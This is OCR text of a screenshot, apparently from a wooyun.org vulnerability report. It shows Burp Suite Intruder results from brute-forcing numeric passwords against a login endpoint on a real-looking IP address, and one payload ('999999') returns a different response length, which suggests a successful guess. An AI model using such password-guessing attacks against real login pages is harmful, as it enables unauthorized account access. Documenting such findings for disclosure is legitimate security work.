 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
19 44444444 302 351
20 33333333 302 351
21 22222222 302 351
22 11111111 302 351
23 000000 302 351
24 999999 302 233
25 888888 302 351
26 777777 302 351
27 666666 302 351
28 555555 302 351
29 444444 302 351
30 333333 302 351
Request Response
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 210.75.197.239
Content-Length: 34
? < + > Type a search term 0 matches
311 of 2857
www.wooyun.org